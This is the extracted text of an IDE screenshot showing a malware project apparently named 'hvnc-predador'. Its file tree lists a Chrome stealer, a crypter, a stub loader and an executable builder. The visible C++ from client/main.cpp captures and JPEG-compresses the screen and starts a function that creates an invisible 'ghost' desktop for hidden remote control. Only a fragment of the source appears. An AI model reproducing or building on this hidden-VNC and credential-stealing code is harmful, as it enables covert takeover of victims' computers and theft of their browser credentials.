 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
debug_raw_0_105633.bin
debug_raw_0_105634.bin
debug_raw_0_105635.bin
debug_raw_0_105636.bin
debug_raw_0_105637.bin
debug_raw_0_105638.bin
debug_raw_0_105639.bin
debug_raw_0_105640.bin
debug_raw_0_105641.bin
debug_raw_0_105642.bin
debug_raw_0_105643.bin
debug_raw_0_105644.bin
debug_raw_0_105645.bin
debug_raw_0_105646.bin
debug_raw_0_105647.bin
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o inicio
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisivel
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal